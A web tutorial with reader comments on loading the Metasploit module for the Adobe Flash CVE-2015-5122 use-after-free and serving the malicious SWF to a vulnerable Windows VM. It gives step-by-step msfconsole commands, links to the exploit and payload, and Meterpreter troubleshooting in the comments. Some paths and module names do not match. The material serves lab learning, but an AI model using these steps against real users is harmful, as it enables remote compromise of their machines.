In this tutorial we will be importing the CVE-2015-5122 (Adobe Flash opaqueBackground Use After Free) zero day Flash Exploit module in Metasploit and have a vulnerable setup download the malicious Flash file. Recent versions of Adobe Flash Player contain critical vulnerabilities within the ActionScript 3 ByteArray, opaqueBackground and BitmapData classes. Exploiting one of these vulnerabilities could allow a remote attacker to execute arbitrary code on the vulnerable system. CVE-2015-5122 is the 3rd zero-day exploit from the Hacking Team data breach and targets the Adobe Flash Player (18.0.0.203) on Windows 7, Windows 8.1 and Google Chrome on Linux based computers. By the time of writing Adobe has already released security updates for Windows, Mac and Linux. This tutorial is for informational purposes only.
Metasploit CVE-2015-5122 Tutorial
First download the exploit code and make it available to Metasploit by creating an empty document and name it:
Adobe_Flash_HackingTeam_exploit.rb
Than download the payload here:
https://github.com/rapid7/metasploit-framework/tree/master/data/exploits/CVE-2015-5122
And add it to the following directory:
/usr/share/metasploit-framework/data/exploits/CVE-2015-5119/msf.swf
Now copy the exploit code and paste it into the document.

Use the following command to copy the file from the desktop to the Metasploit modules folder (create the flash folder first if needed:
mv /root/Desktop/Adobe_Flash_HackingTeam_exploit.rb /usr/share/metasploit-framework/modules/exploits/windows/flash/
Use the following command to check if the file has been actually copied to the destination folder:
ls /usr/share/metasploit-framework/modules/exploits/windows/flash/

Let’s open a new terminal and start Metasploit (and services if not already started) using the following command(s):
service postgresql start
service metasploit start
msfconsole
Now we’ve got Metasploit up and running with our newly imported exploit loaded, we use the following command to search for it:
search hackingteam

Now use the following command to use the newly added exploit:
use exploit/windows/flash/Adobe_Flash_HackingTeam_Exploit
Let’s check the options for Metasploit CVE-2015-5122 module with the following command:
show options

We will keep the default options and type “run” or “exploit” to start the exploit:
exploit

Let’s open the link from a Windows 8.1 virtual machine with a vulnerable browser (Firefox) and a vulnerable version of Flash Player (18.0.0.203) installed.
How to avoid getting infected by CVE-2015-5122 and other exploits…
– Update Flash Player and keep it up-to-date.
– Install security patches and keep your OS up-to-date.
– Install a virus scanner and firewall and keep it updated.
– Keep your browser up-to-date.
– Do not install unneeded plug-ins.
Metasploit CVE-2015-5122 Video Tutorial
Thanks for watching and please subscribe to our YouTube channel for more hacking tutorials :)


7 Comments
going to work really nice with no payload
There’s a download link to the payload in the tutorial.
Hi,
Nice tuto, but, what’s the next step after the “magic” line :
[*] 192.168.0.12 adobe_flash_hacking_team_uaf – Sending SWF…
Should I run a payload before running the exploit? I don’t really understand how to use this exploit…
Hi Tom,
Thanks!
The payload is run by the victim. After that a Meterpreter session will be opened.
https://www.offensive-security.com/metasploit-unleashed/meterpreter-basics/
Which source code to copy? there are many files in this site:
https://github.com/rapid7/metasploit-framework/commit/255d8ed096cf25b7207ea8e9b4553f66911b00da
This source code: https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/multi/browser/adobe_flash_opaque_background_uaf.rb
I used the payload correctly (meterpreter reverse tcp) but i’m stuck after this line:
[*] 192.168.0.12 adobe_flash_hacking_team_uaf – Sending SWF…
The meterpreter session never appear.